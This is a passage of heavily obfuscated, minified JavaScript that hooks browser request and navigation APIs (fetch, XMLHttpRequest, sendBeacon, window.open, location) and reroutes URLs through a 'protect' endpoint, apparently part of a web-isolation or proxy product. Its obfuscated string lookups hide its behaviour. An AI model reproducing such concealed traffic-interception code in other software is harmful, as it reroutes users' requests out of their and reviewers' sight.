o[c(2362)]&&(d=b(a[c(2749)]),(0,e.EW)(a[c(2749)])||((a=new(o[c(2362)])(a))[c(2749)]=(0,e.Wq)({protectUrlContext:r,url:a[c(2749)],kind:e.MN[c(3983)],baseUrl:h,endpoint:n.A[c(2450)]}))),d&&i.A[c(772)](o)[c(3783)][c(1613)](this,c(3864),(()=>{const t=c;4===this[t(1862)]&&s.A[t(1854)](t(2371)[t(880)](d,")"),u,this[t(3710)])}));for(var p=arguments[c(3356)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(772)](o)[c(3972)][c(1613)](this,t,a,...g);for(const[t,e]of Object[c(398)](f))this[c(3247)](c(1227)[c(880)](t),Rt(e));return y})),Yt(o,l(3165),l(938),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(1119)][t(772)][t(1613)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Gt(o,l(3165),l(2538),(function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(2627)][t(1613)](this,...n)})),Gt(o,l(360),l(3544),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3983)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)]})),i.A[c(772)](o)[c(3374)][c(1613)](this,t,s,a)})),Zt(o,l(2684),(function(t,e,n){const s=l,a=e&&e[s(948)](s(2298))?(0,pt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(772)](o)[s(2684)])(t,a,n)})),Zt(o,l(2028),(function(t,s){const a=l;return t?new(i.A[a(772)](o)[a(2028)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2516)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}),s):new(i.A[a(772)](o)[a(2028)])(t,s)})),o[l(1516)]=Qt(o,l(796),l(3763),{get:function(t,n){const r=l,i=o[r(3763)][n];if(r(2579)==typeof n&&[r(2749),r(3789),r(1576),r(2597),r(1157),r(2705),r(1271),r(1259),r(1276)][r(948)](n)){const t=o[r(3763)][r(2749)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t)[n]||i[n]}return r(2021)===n?o[r(3763)][n]:r(1002)===n?function(){const t=r,n=o[t(3763)][t(2749)];return(0,e.EW)(n)?(0,e.sH)(n)[t(542)]:n}:r(2277)==typeof i?i[r(518)](o[r(3763)]):i},set:function(t,e,n){return o[l(3763)][e]=n,!0}}),o[l(2165)][l(1516)]=Qt(o,l(2165),l(3763),{get:function(t,n){const r=l,i=o[r(2165)][r(3763)][n];if(r(2579)==typeof n&&[r(2749),r(3789),r(1576),r(2597),r(1157),r(2705),r(1271),r(1259),r(1276)][r(948)](n)){const t=o[r(2165)][r(3763)][r(2749)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t)[n]}return r(2021)===n?o[r(2165)][r(3763)][n]:r(1002)===n?function(){const t=r,n=o[t(2165)][t(3763)][t(2749)];return(0,e.EW)(n)?(0,e.sH)(n)[t(542)]:n}:r(2277)==typeof i?i[r(518)](o[r(2165)][r(3763)]):i},set:function(t,e,n){const r=l;return o[r(2165)][r(3763)][e]=n,!0}}),o[l(3221)]=Qt(o,l(796),l(3309),(y=o,{get:function(t,e){const n=l;if(n(3221)===e)return y[n(3309)][n(3309)]===y[n(3309)]?y[n(3221)]:y[n(3309)][n(3309)];if(n(1516)===e)return y[n(3309)][n(3763)];const r=y[n(3309)][e];return n(3831)===e?function(t,e){const r=n;for(var o=arguments[r(3356)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3309)][r(3831)](t,"*",...i)}:n(2277)==typeof r&&r[n(518)][n(1002)]()[n(948)](n(3661))?r[n(518)](y[n(3309)]):r},set:function(t,e,n){return y[l(3309)][e]=n,!0}})),Object[l(2995)](o)[l(731)]((t=>{const e=l;try{if(!t[e(1731)](e(472))||!t[e(1859)](e(2379)))return;const n=[e(1269),e(3513)];for(const r of n){const n=o[e(4012)][e(2175)](o[t][e(3054)],r);n&&o[e(4012)][e(2464)](o[t][e(3054)],r,{get:function(){const t=e;for(var r=arguments[t(3356)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(772)][t(1613)](this,...o);return t(2579)==typeof s&&s[t(1731)](t(2858))&&(s=s[t(1700)](3)),s},set:function(t){const r=e;r(2579)!=typeof t&&r(609)!=typeof t||(t=r(2858)+t);const o=n[r(772)][r(1613)](this);for(var i=arguments[r(3356)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1520)][r(1613)](this,t,...s)}})}}catch(t){}}))},Qt=function(e,n,r,o){const i=t;let a=arguments[i(3356)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3356)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(772)]&&Kt[l(1613)](this,e,n,r,a,null,null))return o[l(772)][l(1613)](t,t,c,...d);{const t=e[n][r][c];return l(2277)==typeof t?t[l(518)](e[n][r]):t}}catch(t){s.A[l(1854)](l(2153)+n+"."+r+"."+c[l(1002)](),t[l(413)]);const o=e[n][r][c];return l(2277)==typeof o?o[l(518)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3356)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1520)]&&Kt[u(1613)](this,e,n,r,a,null,null)?o[u(1520)][u(1613)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(1854)](u(1287)+n+"."+r+"."+c[u(1002)]()+"="+l[u(1002)](),t[u(413)]),e[n][r][c]=l,!0}}}):null},Zt=function(e,n,r){const o=t;let a=arguments[o(3356)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3054)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3356)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Kt[t(1613)](this,e,n,t(2573),a,null,null,...l)?r[t(1613)](this,...l):new(i.A[t(772)](e)[n])(...l)}catch(r){return s.A[t(1854)](t(1705)+n+t(2265),r[t(413)],...l),new(i.A[t(772)](e)[n])(...l)}},Object[o(2464)](e[n],o(652),{value:n}),Object[o(2464)](e[n],o(525),{value:!0}),e[n][o(3054)]=i.A[o(772)](e)[n+o(1076)])},Gt=function(e,n,r,o){const a=t;let c=arguments[a(3356)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3356)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(772)](e)[n+"_"+r])return;const u=a(796)===n[a(3112)]()?e:a(2165)===n?e[a(2165)]:a(1181)===n?e[a(1181)]:e[n][a(3054)],d=function(){const t=a;for(var u=arguments[t(3356)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Kt[t(1613)](this,e,n,r,c,null,null,...d)?o[t(1613)](this,...d):i.A[t(772)](e)[n+"_"+r][t(1613)](this,...d)}catch(o){if(l[t(2714)])throw o;return t(1181)!==n&&s.A[t(1854)](t(1705)+n+"."+r,o[t(413)],...d),i.A[t(772)](e)[n+"_"+r][t(1613)](this,...d)}};Object[a(2464)](d,a(652),{value:r}),Object[a(2464)](d,a(525),{value:!0}),e===top&&Object[a(2464)](d,a(1002),{value:function(){const t=a;return i.A[t(772)](e)[n+"_"+r][t(1002)]()}});const h=Object[a(2175)](u,r);if(h){const t={...h,value:d};delete t[a(772)],delete t[a(1520)],Object[a(2464)](u,r,t)}else u[r]=d},Yt=function(e,n,r,o){const a=t;let c=arguments[a(3356)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(772)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3356)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(772)]&&Kt[t(1613)](this,e,n,r,c,null,null,...u)?o[t(772)][t(1613)](this,...u):i.A[t(772)](e)[n+"_"+r][t(772)][t(1613)](this,...u)}catch(o){return s.A[t(1854)](t(1801)+n+"."+r+t(4116),o[t(413)],...u),i.A[t(772)](e)[n+"_"+r][t(772)][t(1613)](this,...u)}};Object[a(2464)](l,a(652),{value:a(3243)+r}),Object[a(2464)](l,a(525),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3356)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1520)]&&Kt[t(1613)](this,e,n,r,c,null,null,...u)?o[t(1520)][t(1613)](this,...u):i.A[t(772)](e)[n+"_"+r][t(1520)][t(1613)](this,...u)}catch(o){s.A[t(1854)](t(1801)+n+"."+r+t(2430),o[t(413)],...u),i.A[t(772)](e)[n+"_"+r][t(1520)][t(1613)](this,...u)}};Object[a(2464)](u,a(652),{value:a(3024)+r}),Object[a(2464)](u,a(525),{value:!0}),e[a(4012)][a(2464)](a(796)===n[a(3112)]()?e:e[n][a(3054)],r,{get:l,set:u})},$t=function(e,n,r,o,a){const c=t;let l=arguments[c(3356)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(772)](e)[n+"_"+r]&&e[c(4012)][c(2464)](e[n][c(3054)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3356)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(772)](e)[n+"_"+r][t(772)][t(1613)](this,...d);if(!f||void 0===Proxy||!o||!Kt[t(1613)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(772)];p&&(m[t(772)]=function(e,o){const i=t;try{for(var c=arguments[i(3356)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(1613)](a,e,o,...l)}catch(t){return s.A[i(1854)](i(2153)+n+"."+r+"."+o[i(1002)](),t[i(413)]),e[o]}});const g=o[t(1520)];g&&(m[t(1520)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3356)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(1613)](a,e,o,i,...u)}catch(t){return s.A[c(1854)](c(1287)+n+"."+r+"."+o[c(1002)]()+"="+i,t[c(413)]),e[o]=i,!0}});const w=o[t(2405)];w&&(m[t(2405)]=function(e){return w[t(1613)](e,e)});const b=o[t(2175)];return b&&(m[t(2175)]=function(e,n){return b[t(1613)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(772)](e)[n+"_"+r][t(1520)])return!0;for(var o=arguments[t(3356)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Kt[t(1613)](this,e,n,r,l,null,null,...s)?a[t(1613)](this,...s):i.A[t(772)](e)[n+"_"+r][t(1520)][t(1613)](this,...s)}})};function Kt(e,n,r,o){const i=t;for(var s=arguments[i(3356)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(1613)](this,...a)}const te=(n,r,o)=>{const i=t;try{const t=Xt(r);if(t&&(!o||i(3494)===o||i(1550)===o||o[i(1731)](i(3420))))return!0;if(o){const s=ee(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(542)]:o,s[i(2749)]);if(t&&a[i(2597)]===s[i(2597)])return!0;try{if(i(1550)===r[i(3763)][i(2749)])return!0}catch(t){}}}catch(t){}return!1},ee=n=>{const r=t;let o=n;for(;;){try{const t=o[r(3763)][r(2749)],i=new(n[r(2362)])((0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t);if(r(854)!==i[r(2597)])return i}catch(t){break}if(o===o[r(3309)])break;o=o[r(3309)]}s.A[r(3418)](r(641),n)};function ne(e,n){const r=t;return n instanceof e[r(2577)]&&n[r(2194)]instanceof e[r(488)]}function re(r,o,s){const a=t;if(ne(r,s))throw new TypeError(a(2158));if(s instanceof r[a(2577)]){const t=s[a(3531)],{url:c,additionalHeaders:l}=oe(r,0,new(r[a(2362)])(s[a(3531)]));return{protectedInput:new(r[a(2577)])((0,e.Wq)({protectUrlContext:o,url:c[a(2749)],baseUrl:i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),endpoint:n.A[a(2450)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(2362)]){const t=s[a(2749)],{additionalHeaders:c,url:l}=oe(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(2749)],kind:e.MN[a(3983)],baseUrl:i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),endpoint:n.A[a(2450)]});return{protectedInput:new(r[a(2362)])(u),originalUrl:t,additionalHeaders:c}}if(a(2579)==typeof s){const t=s,c=i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),{additionalHeaders:l,url:u}=oe(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(2749)],kind:e.MN[a(3983)],baseUrl:c,endpoint:n.A[a(2450)]}),originalUrl:t,additionalHeaders:l}}return console[a(2042)](a(3579),s,typeof s),s}function oe(e,n,r){const o=t,i={},s=new(e[o(2362)])(r);if((o(3676)===s[o(1576)]||o(811)===s[o(1576)])&&o(1685)===s[o(1276)]){const t=s[o(3061)][o(772)](o(1474));null!==t&&(s[o(3061)][o(626)](o(1474)),i[o(1474)]=t);const e=s[o(3061)][o(772)](o(2978));null!==e&&(s[o(3061)][o(626)](o(2978)),i[o(2978)]=e);const n=s[o(2749)][o(3356)],r=s[o(3061)][o(772)](o(3558));n>=5e3&&r&&r[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(3558)),i[o(3558)]=r);const a=s[o(3061)][o(772)](o(850));n>=5e3&&a&&a[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(850)),i[o(850)]=a);const c=s[o(3061)][o(772)](o(2363));n>=5e3&&c&&c[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(2363)),i[o(2363)]=c);const l=s[o(3061)][o(772)](o(2444));n>=5e3&&l&&l[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(2444)),i[o(2444)]=l);const u=s[o(3061)][o(772)](o(3624));n>=5e3&&u&&u[o(3356)]>=500&&(s[o(3061)][o(626)](o(3624)),i[o(3624)]=u);const d=s[o(3061)][o(772)](o(2532));n>=5e3&&d&&d[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(2532)),i[o(2532)]=d)}if(s[o(1576)][o(1859)](o(2753))&&o(2041)===s[o(1276)]){const t=s[o(3061)][o(772)](o(3573));t&&t[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(3573)),i[o(3573)]=t)}if(o(2659)===s[o(1576)]&&o(3177)===s[o(1276)]){const t=s[o(3061)][o(772)](o(3010));null!==t&&(s[o(3061)][o(626)](o(3010)),i[o(3010)]=t)}return{url:s,additionalHeaders:i}}async function ie(r,o,s){const a=t,c=s[a(3531)];if(!ne(r,s))throw new TypeError(a(3164));let l="";const u=new URL(s[a(3531)]);if(a(1393)===u[a(1576)]||a(3201)===u[a(1576)]&&a(2909)===u[a(1276)]&&"1"===u[a(3061)][a(772)](a(3172))){const t=await async function(t){const e=a,n=new DecompressionStream(e(3172)),r=t[e(844)](n),o=await new Response(r)[e(725)]();return(new TextDecoder)[e(916)](new Uint8Array(o))}(s[a(2194)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2950)](t),r=new CompressionStream(e(3172)),o=r[e(3957)][e(2382)]();return o[e(3438)](n),o[e(3749)](),await new Response(r[e(384)])[e(725)]()}(t)}else l=await async function(t){const e=a,n=t[e(1403)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(1723)]();return s?o:(o+=r[i(916)](a,{stream:!0}),t())}()}(s[a(2194)]);const d=oe(r,0,new(r[a(2362)])(s[a(3531)])),h=d[a(3531)],f=d[a(2452)],m=new(r[a(2577)])((0,e.Wq)({protectUrlContext:o,url:h[a(2749)],baseUrl:i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),endpoint:n.A[a(2450)]}),{method:s[a(3331)],browsingTopics:!!isSecureContext,body:l,cache:s[a(1374)],credentials:s[a(3307)],headers:s[a(2872)],integrity:s[a(935)],keepalive:s[a(1611)],mode:s[a(1867)],redirect:s[a(2228)],referrer:s[a(2433)],referrerPolicy:s[a(751)],signal:s[a(2394)]}),p=new(r[a(2362)])(c);if([a(1101),a(1203),a(1960),a(1330)][a(948)](p[a(1576)]))throw new Error(a(1958));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function se(e,n,r){const o=t;if(n){const t=o(2872)in n?new Headers(n[o(2872)]):e instanceof Request?new Headers(e[o(2872)]):new Headers;for(const[e,n]of Object[o(398)](r))t[o(1520)](o(1227)[o(880)](e),Rt(n));n[o(2872)]=t}else{const t=new Headers(e instanceof Request?e[o(2872)]:{});for(const[e,n]of Object[o(398)](r))t[o(1520)](o(1227)[o(880)](e),Rt(n));n={headers:t}}return n}var ae=l(8131);function ce(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1696)])||void 0===r?void 0:r[e(2493)])&&void 0!==n?n:[];if(Array[e(3166)](o)){s.A[e(1854)](e(2164)[e(880)](o[e(3356)],e(1814)));for(const t of o)try{t(window[e(1696)])}catch(t){s.A[e(1854)](e(3616),t)}s.A[e(1854)](e(2074)),window[e(1696)][e(2493)]={push:function(t){const n=e;try{t(window[n(1696)])}catch(t){s.A[n(1854)](n(3616),t)}}}}}async function le(n,r,s,a){const c=t,l=Array[c(579)](n[c(2165)][c(1941)])[c(2763)]((t=>!a[c(948)](t)))[c(2763)]((t=>!(0,e.EW)(i.A[c(772)](n)[c(3998)][c(772)][c(1613)](t))));a[c(2215)](...l);for(const t of l){const e=i.A[c(772)](n)[c(3998)][c(772)][c(1613)](t);(0,o.pI)(s,e)&&await(0,ae.A1)(n,r,e)&&((0,ae.VL)(n,r,e),(0,ae.AG)(n,r,t))}}function ue(t,e,n){const r=[];return()=>{const o=a2P;le(t,e,n,r);const s=[...n[o(3265)][o(2420)]((t=>o(3299)[o(880)](t,o(2983))[o(880)](t,'"]'))),...n[o(4143)][o(2420)]((t=>"#"[o(880)](CSS[o(2104)](t),",.")[o(880)](CSS[o(2104)](t)))),...n[o(1636)][o(2420)]((t=>"["[o(880)](t,"]"))),...n[o(864)][o(2420)]((t=>t[o(1465)][o(2420)]((e=>"["[o(880)](t[o(1238)],'="')[o(880)](e,'"]')))))[o(3127)](),...n[o(1711)][o(2420)]((t=>""[o(880)](t)))][o(2567)](",");for(const r of Array[o(579)](i.A[o(772)](t)[o(3922)][o(1613)](t[o(2165)],s)))(0,ae.M5)(e,n,r);for(const r of Array[o(579)](t[o(2165)][o(2660)]))try{var a;if(r[o(3330)]===r[o(663)][o(3356)])continue;if(r[o(3330)]=r[o(663)][o(3356)],o(2252)===r[o(3858)][o(2922)])continue;if(null!==(a=r[o(421)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(948)](o(3977)))continue;(0,ae.VE)(e,n,r[o(663)])}catch(n){(0,ae.vR)(e,t,r)}ce()}}var de=l(3268);function he(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(2450)])[r(1576)];return t[r(1576)][r(1859)](o)}catch{return!1}}function fe(e,n,r,o){const a=t;let c=arguments[a(3356)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2P;return e(1835)+(0,de.t)(t[e(3763)][e(1576)]+e(4015))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2P;return e(1835)+(0,de.t)(t[e(3763)][e(1576)]+e(890))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3356)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(1613)](this,...l))return t[e(1613)](this,...l);try{return o[e(1613)](this,t,...l)}catch(o){return s.A[e(1854)](e(1705)+n+"."+r,o[e(413)],...l),t[e(1613)](this,...l)}})}else Gt(e,n,r,(function(){const t=a,n=i.A[t(772)](e)[l];for(var r=arguments[t(3356)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(1613)](this,n,...s)}),c);var u,d}function me(r,s,l,u){const h=t;if(s[h(2431)]||s[h(1255)])return;s[h(2431)]=!0,i.A[h(1194)](s),function(){const n=h;let r=arguments[n(3356)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2876);if(i.A[n(772)](window)[n(3411)][n(1613)](window[n(2165)][n(1817)],n(2697)[n(880)](o,'"]')))return;const s=window[n(2165)][n(3593)](n(3496));i.A[n(772)](window)[n(533)][n(1613)](s,n(652),o),i.A[n(772)](window)[n(3262)][n(1613)](window[n(2165)][n(1817)],s),i.A[n(772)](window)[n(3783)][n(1613)](window,n(413),(o=>{const s=n;switch(o[s(1939)][s(1760)]){case s(2559):if(s(3571)===o[s(1939)][s(652)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3651)])||void 0===e?void 0:e[t(1613)](r)}),0),r[s(1622)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2P,n=[];let r=t;for(;r!==window[e(3139)];){try{n[e(2215)](r[e(652)])}catch(t){}r=r[e(3309)]}return n}(o[t(2035)]);o[t(1939)][t(1939)][t(652)]&&n[t(2215)](o[t(1939)][t(1939)][t(652)]),null===(e=r[t(1622)])||void 0===e||e[t(1613)](r,function(e){const n=t,r=window[n(2558)][n(832)]()[n(3842)]()[n(2420)]((t=>(t[n(402)]||t[n(1603)])()))[n(2763)]((t=>e[n(559)]((e=>e[n(948)](t)))));return r[n(3356)]<=1?r[0]:r[n(3398)](((t,e)=>e[n(3356)]-t[n(3356)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(772)](window)[r(519)][r(1613)](window,o,{credentials:r(1335)});let l;l=c.ok?await c[r(3305)]():(0,e.EW)(o)?(0,e.sH)(o)[r(542)]:o,G(window,r(3597),r(1644),{target:s,windowFeatures:a,url:l})})(o[s(1939)][s(1939)]);break;case s(3597):if(s(1644)===o[s(1939)][s(652)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(772)](window)[n(1666)][n(1613)](window,s,null!=r?r:n(3822),o);et(window,a,s,o)})(o[s(1939)][s(1939)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2P;J(t,r(866),(arguments[r(3356)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1520)](r(1852),e)[r(1520)](r(3476),n)[r(1520)](r(3789),new URL(location[r(2749)])[r(3789)]))}(r,t||h(4045),"")}}),s[h(2165)][h(1013)](h(3571),(t=>{const o=h;if(t[o(3111)])return;let a=t[o(3595)];for(;a&&"a"!==(null===(c=a[o(1711)])||void 0===c?void 0:c[o(3112)]());){var c;a=a[o(3952)]}if(a){var l;let c=i.A[o(772)](s)[o(907)][o(1613)](a,o(2749));if(o(2579)!=typeof c||c[o(1731)](o(3420)))return;const u=null===(l=ee(s))||void 0===l?void 0:l[o(2597)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(542)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(2395)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)],extra:{sourceFrameOrigin:u}});let h=i.A[o(772)](s)[o(907)][o(1613)](a,o(2501));h=Mt(r,h,i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)])),t[o(784)]();let f=s;for(;G(f,o(2559),o(3571),{url:c,windowFeatures:h?o(584)[o(880)](h):void 0,name:s[o(652)]}),f!==s[o(3139)];)f=f[o(3309)][o(796)]}})),fe(s,h(1169),h(1005),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=ne(s,e)?await ie(s,r,e):re(s,r,e);n=se(i,n,a);for(var c=arguments[o(3356)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(1613)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(2577)]?(0,o.pI)(l,t[e(3531)]):(0,o.pI)(l,t)})),fe(s,h(3165),h(2358),(function(t,a,c){const u=h;for(var d=arguments[u(3356)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(1613)](this,a,c,...f);const p=i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),{additionalHeaders:g,url:w}=oe(s,0,u(2579)==typeof c?(0,e.Xz)(c,p):c);c=u(2579)==typeof c?w[u(2749)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(3983)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]}),y=t[u(1613)](this,a,b,...f);for(const[t,e]of Object[u(398)](g))this[u(3247)](u(1227)[u(880)](t),Rt(e));return y})),Yt(s,h(3165),h(938),{get:function(){const t=h;for(var n,r=arguments[t(3356)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3313)])||void 0===n?void 0:n[t(938)])||i.A[t(772)](s)[t(1119)][t(772)][t(1613)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(542)]:c}}),Gt(s,h(779),h(1945),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}),i.A[a(772)](s)[a(519)][a(1613)](s,t,{method:a(429),keepalive:!0,body:o,mode:a(1107)}),!0}),(function(t){return arguments[h(3356)]>0&&(0,o.pI)(l,t)})),Gt(s,h(1169),h(2358),(function(t,o,a){const c=h;if(a){const t=a[c(4055)](",")[c(2420)]((t=>{const e=c;if(t[e(948)](e(584))){const n=t[e(4055)]("=")[1];return e(584)[e(880)](Mt(r,n,i.A[e(772)](s)[e(3848)][e(772)][e(3731)](s[e(2165)])))}return t}));a=t[c(2567)](",")}if([c(1550)][c(948)](t)){const l=i.A[c(772)](s)[c(1666)][c(1613)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(3763)===o?new Proxy(t[u(3763)],{set:function(t,o,c){const d=u;if(d(2749)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(2395)],baseUrl:i.A[d(772)](s)[d(3848)][d(772)][d(3731)](s[d(2165)]),endpoint:n.A[d(2450)]});return et(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(2579)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2395)],baseUrl:i.A[c(772)](s)[c(3848)][c(772)][c(3731)](s[c(2165)]),endpoint:n.A[c(2450)],extra:{sourceFrameOrigin:null===(l=ee(s))||void 0===l?void 0:l[c(2597)]}}));let u=s;for(;G(u,c(2559),c(3571),{url:t,target:o,windowFeatures:a,name:s[c(652)]}),u!==s[c(3139)];)u=u[c(3309)][c(796)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Yt(s,h(1681),h(3531),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(772)](s)[t(1039)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}});const f=!(null==u||!u[h(2711)]);function m(){const t=h;if(this instanceof s[t(2030)]){const e=i.A[t(772)](s)[t(907)][t(1613)](this,t(4141));if(null!=e&&e[t(1731)](t(3730)))return!1;if(t(767)===i.A[t(772)](s)[t(907)][t(1613)](this,t(1229)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(2379)]){const t=i.A[s(772)](e)[s(2418)][s(772)][s(1613)](n);if((0,d._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(772)](e)[s(3890)][s(772)][s(1613)](n))if((0,d._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Gt(s,h(952),h(1013),(function(t,e,n){const r=h,o=i.A[r(772)](s)[r(3783)][r(1613)](this,t,e,n);try{var a;const n=r(2579)==typeof t&&r(2732)===t[r(3112)](),o=r(2168)!==(null===(a=s[r(2165)])||void 0===a?void 0:a[r(1862)]),i=this===s[r(2165)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(3025)])(t(3677));e&&t(2953)==typeof e&&t(2277)==typeof e[t(2143)]?e[t(2143)][t(1613)](e,n):t(2277)==typeof e&&e[t(1613)](this,n)}catch(t){}};s[r(804)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(2579)==typeof t&&e(2732)===t[e(3112)]()})),s[h(1516)]=new(s[h(3253)])(s[h(3763)],{get:function(t,e){return s[h(3763)][e]},set:function(t,e,n){return s[h(3763)][e]=n,!0}}),Yt(s,h(2030),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(1820)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var 